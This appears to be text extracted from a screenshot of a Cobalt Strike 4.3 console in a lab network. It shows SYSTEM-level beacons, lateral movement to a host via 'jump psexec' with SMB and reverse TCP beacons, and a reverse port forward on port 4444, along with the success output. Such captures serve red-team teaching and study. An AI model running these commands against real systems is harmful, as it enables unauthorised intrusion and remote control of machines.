 aggressor-Aggressor qterminal cobaltstrike4.3 04:48 AM
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 168 x86 72ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 1876 x86 72ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 2492 x86 72ms
10.10.10.139 10.10.10.139 beacon Administrator * 12SERVER5 powershell.exe 3404 x86 105ms
事件日志 X 脚本管理器 X Web站点 X Beacon 10.10.10.139@3404 X 目标列表 X 监听器 X
单独输入 "jump" 可以查看所有可用的远程 [利用程序]
beacon> jump psexec 12server4 beacon-smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_83) on 12server4 via Service Control Manager (\\12server4\ADMIN$\35a965e.exe)
[+] host called home, sent: 287625 bytes
[+] received output:
Started service 35a965e on 12server4
[+] established link to child beacon: 10.10.10.138
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 34 bytes
beacon> jump psexec 12server4 reverse
[*] Tasked beacon to run windows/beacon_reverse_tcp (10.10.10.139:4444) on 12server4 via Service Control Manager (\\12server4\ADMIN$\cdba10f.exe)
[+] host called home, sent: 287589 bytes
[+] received output:
Started service cdba10f on 12server4
[+] established link to child beacon: 10.10.10.138
[12SERVER5] Administrator */3404 last: 105ms
beacon>